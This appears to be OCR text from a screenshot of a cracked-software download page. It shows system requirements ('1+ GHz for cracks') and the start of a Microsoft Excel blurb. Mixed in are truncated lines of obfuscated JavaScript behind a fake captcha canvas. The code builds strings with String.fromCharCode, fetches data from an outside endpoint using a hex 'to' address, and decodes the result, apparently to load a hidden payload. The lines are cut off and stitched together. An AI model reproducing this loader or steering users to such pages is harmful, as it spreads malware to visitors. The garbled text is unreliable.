
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode
Processor:
1+ GHz for cracks
RAM:
Minimum 4 GB
Disk space:
64 GB required
Microsoft Excel provides a powerful spreadsheet
platform for data analysis and visualization. It supports